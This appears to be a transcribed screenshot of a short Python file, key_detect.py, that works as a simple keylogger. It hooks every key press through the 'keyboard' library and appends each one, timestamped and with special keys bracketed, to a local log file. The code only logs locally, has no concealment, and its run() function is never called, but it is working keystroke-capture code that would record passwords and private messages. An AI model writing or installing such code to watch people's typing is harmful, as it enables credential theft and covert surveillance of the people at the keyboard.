 key_detect.py > ...
1 import keyboard ,os
2 import datetime
3
4 def writer(data):
5     path = os.path.dirname(os.path.realpath(__file__))
6     logpath = os.path.join(path,"log",'log.txt' )
7     time = datetime.datetime.now()
8     result = f'{time}\t:{data}\n'
9     with open(logpath,"a") as file:
10         file.write(result)
11
12 def filter(char):
13     if char == "space":
14         return "[SPACE]"
15     elif char == '.':
16         return "[.]"
17     elif len(char) > 1:
18         return "[%s]" % char
19     else:
20         return char
21
22 def logger(event):
23     writer(filter(event.name))
24     print('starting')
25
26 def run():
27     keyboard.on_press(logger)
28     keyboard.wait()
29